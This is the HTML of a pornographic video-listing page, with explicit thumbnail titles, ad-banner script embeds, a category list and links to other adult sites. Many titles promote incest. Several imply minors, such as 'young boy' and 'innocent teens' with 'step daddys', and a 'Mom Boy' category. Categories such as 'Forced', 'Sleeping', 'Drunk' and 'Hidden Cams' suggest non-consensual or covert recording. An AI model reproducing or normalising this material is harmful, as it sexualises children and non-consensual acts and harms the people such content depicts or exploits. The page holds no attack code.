                            <a href="/en/video/2705852731212390936/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb90a6f6218" src="/thumbs/936/2705852731212390936_0.jpg" alt="Hot MILF Patyon Leigh fucks a big, fat cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 23:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot MILF Patyon Leigh fucks a big, fat cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 7 views</li>
                                <li><i class="fa fa-upload"></i> 12.01.2021</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639946715356/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10cc44d0dc" src="/thumbs/356/3824942639946715356_0.jpg" alt="Tv anchor orgasm on air" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tv anchor orgasm on air</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 140 views</li>
                                <li><i class="fa fa-upload"></i> 9.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8193009867099315293/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71b36b10d1b99c5d" src="/thumbs/293/8193009867099315293_0.jpg" alt="russian family's incest xxx videos with intense blowjobs, rough fucking and oral sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian family's incest xxx videos with intense blowjobs, rough fucking and oral sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 248 views</li>
                                <li><i class="fa fa-upload"></i> 7.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10361044023878822318/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8fc9d2a5017b29ae" src="/thumbs/318/10361044023878822318_0.jpg" alt="Innocent teens swapped by their step daddys" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Innocent teens swapped by their step daddys</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 322 views</li>
                                <li><i class="fa fa-upload"></i> 5.11.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7942334939078887125/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6e38d78bfaf886d5" src="/thumbs/125/7942334939078887125_0.jpg" alt="russian xxx videos are often centered on family sex and taboo incestuous relations." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian xxx videos are often centered on family sex and taboo incestuous relations.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 20.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7161781076993049374/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6363c1f1dd49031e" src="/thumbs/374/7161781076993049374_0.jpg" alt="witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 108 views</li>
                                <li><i class="fa fa-upload"></i> 29.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3631512908741110417/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3265b9bffac26a91" src="/thumbs/417/3631512908741110417_0.jpg" alt="making our homemade incest movies - family porn and real incest, orgasmic pleasure and rough play." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> making our homemade incest movies - family porn and real incest, orgasmic pleasure and rough play.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 148 views</li>
                                <li><i class="fa fa-upload"></i> 8.11.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732930597646/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb970d9230e" src="/thumbs/646/2705852732930597646_0.jpg" alt="Anal sex on the roof of the house" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Anal sex on the roof of the house</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 370 views</li>
                                <li><i class="fa fa-upload"></i> 2.11.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732804249233/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb969513691" src="/thumbs/233/2705852732804249233_0.jpg" alt="Sister caught not her brother jerking off" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sister caught not her brother jerking off</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 148 views</li>
                                <li><i class="fa fa-upload"></i> 16.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1049913911685635579/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e920b23d6c35dfb" src="/thumbs/579/1049913911685635579_0.jpg" alt="a 69 position experience with russian incest. witness the couples sucking cock and engaging in carnal sex with taboos and screaming for more." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> a 69 position experience with russian incest. witness the couples sucking cock and engaging in carnal sex with taboos and screaming for more.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 111 views</li>
                                <li><i class="fa fa-upload"></i> 27.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732380854720/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95014b9c0" src="/thumbs/720/2705852732380854720_0.jpg" alt="Changing room" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Changing room</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 113 views</li>
                                <li><i class="fa fa-upload"></i> 6.10.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544837268935/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251135215c7" src="/thumbs/935/1426482544837268935_0.jpg" alt="Teen slut and teens play with each other for first time Truth or Dare" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:52</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen slut and teens play with each other for first time Truth or Dare</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 85 views</li>
                                <li><i class="fa fa-upload"></i> 15.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/17449821491378491092/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f22a38317b978ed4" src="/thumbs/92/17449821491378491092_0.jpg" alt="Bengali Husband and wife romantic fuck video" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bengali Husband and wife romantic fuck video</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 87 views</li>
                                <li><i class="fa fa-upload"></i> 22.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852735231618182/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f9ffec86" src="/thumbs/182/2705852735231618182_0.jpg" alt="Iranian mother and young boy home fucking" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Iranian mother and young boy home fucking</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 379 views</li>
                                <li><i class="fa fa-upload"></i> 28.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15091420250575620350/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d16f7ec297b248fe" src="/thumbs/350/15091420250575620350_0.jpg" alt="salacious incest news: family members engaged in taboo sex acts and hardcore amateur homemade incest porn. enjoy blowjobs, anal fucking and 69 position with real russian xxx content. hot wives and girls getting it on in raunchy incest videos." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> salacious incest news: family members engaged in taboo sex acts and hardcore amateur homemade incest porn. enjoy blowjobs, anal fucking and 69 position with real russian xxx content. hot wives and girls getting it on in raunchy incest videos.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 98 views</li>
                                <li><i class="fa fa-upload"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732933564644/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9710668e4" src="/thumbs/644/2705852732933564644_0.jpg" alt="Sweet Chef Amai Lui-Rump Roast-by PACKMANS" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 24:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sweet Chef Amai Lui-Rump Roast-by PACKMANS</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 454 views</li>
                                <li><i class="fa fa-upload"></i> 12.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15179159283675728792/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d2a734f224908b98" src="/thumbs/792/15179159283675728792_0.jpg" alt="russian family porn showcasing incestuous partners who can't get enough of each other with passionate fingering and oral sex." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> russian family porn showcasing incestuous partners who can't get enough of each other with passionate fingering and oral sex.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 342 views</li>
                                <li><i class="fa fa-upload"></i> 11.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/14623951677675365605/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="caf2b691e05164e5" src="/thumbs/605/14623951677675365605_0.jpg" alt="dad crush - dirty step father comforts his sensual blonde step daughter with his huge hard dick" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> dad crush - dirty step father comforts his sensual blonde step daughter with his huge hard dick</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 82 views</li>
                                <li><i class="fa fa-upload"></i> 24.10.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/5084100471942667119/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="468e5a714889db6f" src="/thumbs/119/5084100471942667119_0.jpg" alt="Young blacked girl fucked by an old man" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 9:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young blacked girl fucked by an old man</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 114 views</li>
                                <li><i class="fa fa-upload"></i> 19.03.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548747491360/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251fc635820" src="/thumbs/360/1426482548747491360_0.jpg" alt="Creamy squirt fuck xxx Flunking comrade s step daughter Gets A Golden" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Creamy squirt fuck xxx Flunking comrade s step daughter Gets A Golden</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 191 views</li>
                                <li><i class="fa fa-upload"></i> 28.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16433820016623896079/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e410a83c2992460f" src="/thumbs/79/16433820016623896079_0.jpg" alt="can you believe my mom is so fucking hot real mom son" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> can you believe my mom is so fucking hot real mom son</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 268 views</li>
                                <li><i class="fa fa-upload"></i> 13.10.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
                     
                </div>
                
                
                
                
                <div class="more">
                    <a href="/en/category/101/Family/popular/2/" target="_self"><i class="fa fa-caret-right"></i></a>
                </div>
                
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                

                
                
                <h2>Categories</h2>
                
                <div class="list-1">
                      
                    
                    <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Amateur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3832 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2491 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Asian
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1024 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Aunt
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 272 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Blowjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 5128 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brother
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1162 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Brother Sister
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1071 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Couple
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 656 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Cuckold
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 439 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Dad
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1542 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Daddy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 4441 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2385 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Drunk
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 110 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/101/Family/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Family
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 14279 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7798885/Father/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 878 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 323 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Father Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 99 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> First Time
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 791 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Forced
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1225 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Grandpa
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 767 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Granny
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 892 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Group Sex
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 649 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hairy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 599 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Handjob
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 943 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hentai
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 141 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Hidden Cams
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 21 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Homemade
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1526 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Incest
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 6484 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mature
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 3846 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2023 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom Boy
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 44 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mom Son
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 639 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mother
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 2234 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Mother Daughter
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 546 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Man
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1020 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Old Young
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1154 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Pregnant
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 176 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Russian Family
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1106 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sister
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1584 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Sleeping
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 182 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Spanking
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 268 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Swingers
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 197 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teen Anal
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1063 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Teens
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 632 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Threesome
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 1790 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Uncle
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 604 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Voyeur
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 244 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                    
                    <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                        <i class="fa fa-tag"></i> Webcam
                        <div class="list-1-total">
                            <span><i class="fa fa-video"></i> 406 vids</span>
                        </div>
                    </a>                    
                                       
                                         
                      
                </div>
                
                <div class="list-1">
                     
                    <a href="https://livesexcams9.com">
                        <i class="fa fa-check"></i> LiveSexCams9.com
                    </a>
                    
                    <a href="https://pornmovies.site/">
                        <i class="fa fa-check"></i> PornMovies.site
                    </a>
                    
                    <a href="https://sexvideos.ink">
                        <i class="fa fa-check"></i> SexVideos.ink
                    </a>
                    
                    <a href="https://sexxxx.love">
                        <i class="fa fa-check"></i> Sexxxx.Love
                    </a>
                    
                    <a href="https://qep.me/">
                        <i class="fa fa-check"></i> qep
                    </a>
                    
                    <a href="https://bestpornsites.cc">
                        <i class="fa fa-check"></i> BestPornSites
                    </a>                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                <div class="list-2">
    
